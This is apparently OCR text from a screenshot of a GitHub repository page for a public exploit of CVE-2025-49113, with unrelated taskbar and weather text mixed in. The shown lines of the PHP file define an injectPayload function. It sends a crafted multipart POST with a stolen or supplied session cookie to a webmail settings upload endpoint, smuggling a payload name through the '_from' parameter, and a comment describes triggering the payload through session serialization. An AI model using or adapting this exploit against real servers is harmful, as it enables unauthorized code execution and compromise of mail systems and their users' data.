 github.com/fearsoff-org/CVE-2025-49113/blob/main/CVE-2025-49113.php
Files
main
Go to file
t
CVE-2025-49113.php
README.md
rc_install.sh
CVE-2025-49113 / CVE-2025-49113.php
Top
Code Blame 383 lines (326 loc) · 10.4 KB
Raw
181 function injectPayload(string $targetUrl, string $cookie, string $payloadName, string $payloadFile): void
192
193 '--' . $boundary . '--',
194 ]);
195
196 $headers = implode("\r\n", [
197 'X-Requested-With: XMLHttpRequest',
198 'Content-Type: multipart/form-data; boundary=' . $boundary,
199 'Cookie: ' . $cookie,
200 ]);
201
202 $context = stream_context_create([
203 'http' => [
204 'method' => 'POST',
205 'header' => $headers,
206 'content' => $multipart,
207 ],
208 ]);
209
210 $url = sprintf(
211 '%s/?_from=edit-%s&_task=settings&_framed=1&_remote=1&_id=1&_uploadid=1&_unlock=1&_action=upload',
212 $targetUrl,
213 urlencode($payloadName)
214 );
215
216 message('End payload: ' . $url);
217
218 $response = @file_get_contents($url, false, $context);
219 if (false === $response || strpos($response, 'preferences_time') === false) {
220 throw new \Exception('Payload injection failed, got: ' . ($response ?: 'no response'));
221 }
222
223 message('Payload injected successfully');
224 }
225
226 /**
227 * Triggers execution of the injected payload by serializing session data.
228 *
229 * @param string $targetUrl
230 * @param string $cookie
231 * @return void
232 */
All Symbols
function
injectPayload
Definition Search
In this file
181 function injectPayload(string $targetUrl, string
1 Reference Search
In this file
61 injectPayload($targetUrl, $sessionCookie, $payloa
Search for this symbol
3
82°F
Sunny
Search
ENG
11:15 AM
6/20/2025